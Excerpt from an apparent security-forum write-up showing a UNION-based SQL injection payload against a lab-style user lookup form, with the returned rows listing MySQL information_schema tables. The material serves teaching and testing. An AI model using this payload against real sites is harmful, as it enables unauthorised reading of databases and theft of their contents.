 ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: CHARACTER_SETS
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: COLLATIONS
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: COLUMNS
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: COLUMN_PRIVILEGES
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: ENGINES
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: EVENTS
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: FILES
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: GLOBAL_STATUS
ID: 1'union select table_schema,table_name from information_schema.tables#
First name: information_schema
Surname: GLOBAL_VARIABLES
先知社区